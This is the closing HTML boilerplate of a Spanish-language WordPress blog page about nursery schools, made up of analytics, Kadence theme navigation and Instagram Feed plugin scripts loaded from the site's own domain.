<meta id="ba_s" property="options" content="" data-o="{&quot;tid&quot;:&quot;UA-39071321-5&quot;,&quot;co&quot;:&quot;auto&quot;,&quot;g&quot;:1073810280,&quot;dl&quot;:&quot;\\.avi|\\.dmg|\\.doc|\\.exe|\\.gz|\\.mpg|\\.mp3|\\.pdf|\\.ppt|\\.psd|\\.rar|\\.wmv|\\.xls|\\.zip&quot;,&quot;s&quot;:0,&quot;a&quot;:0}" /><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.escuelas-infantiles.com/wp-admin/admin-ajax.php";
</script>

<!-- <p class="small"> WassUp 1.9.4.5 timestamp: 2026-01-24 08:00:21AM UTC (09:00AM)<br />
Si el tiempo mostrado no coincide con el real, es que la página esta en caché.</p> -->
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll hacia arriba" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll hacia arriba</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll hacia arriba" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll hacia arriba</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button><script id='kadence-navigation-js-extra'>
var kadenceConfig = {"screenReader":{"expand":"Ampliar el men\u00fa hijo","collapse":"Contraer el men\u00fa hijo"},"breakPoints":{"desktop":"1024","tablet":768}};
</script>
<script src='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.15' id='kadence-navigation-js' async></script>
<script src='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/js/tiny-slider.min.js?ver=1.1.15' id='kadence-slide-js' async></script>
<script id='kadence-slide-init-js-extra'>
var kadenceSlideConfig = {"of":"de","to":"a","slide":"Deslizar","next":"Siguiente","prev":"Anterior"};
</script>
<script src='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/js/slide-init.min.js?ver=1.1.15' id='kadence-slide-init-js' async></script>
<script id='sbi_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/blog.escuelas-infantiles.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/blog.escuelas-infantiles.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/blog.escuelas-infantiles.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://blog.escuelas-infantiles.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.6' id='sbi_scripts-js'></script>
</body>
</html>
